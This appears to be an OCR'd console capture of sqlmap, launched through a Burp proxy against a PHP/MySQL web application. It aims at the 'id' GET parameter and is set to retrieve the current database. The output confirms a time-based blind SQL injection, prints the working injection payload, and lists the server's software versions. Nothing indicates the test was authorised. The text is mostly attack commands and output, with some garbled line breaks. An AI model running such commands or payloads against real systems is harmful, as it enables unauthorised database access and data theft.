 D:\WEB_Safe\TOOLS\Burp>sqlmap.py -r C:\Users\Adam\AppData\Local\Temp\\1560940486279.req -p id  --threads 10 --proxy=http://127.0.0.1:8080 --dbms="mysql"  --current-db  --techniq
ue T
H
{1.3.6.42#dev}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:34:47 /2019-06-19/
[18:34:47] [INFO] parsing HTTP request from 'C:\Users\Adam\AppData\Local\Temp\\1560940486279.req'
[18:34:48] [INFO] testing connection to the target URL
[18:34:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:34:51] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[18:34:52] [INFO] testing for SQL injection on GET parameter 'id'
[18:34:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:34:52] [WARNING] time-based comparison requires larger statistical model, please wait........................... (done)
[18:35:39] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[18:35:48] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3510 FROM (SELECT(SLEEP(5)))HRuj) AND 'pLHZ'='pLHZ
---
[18:36:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18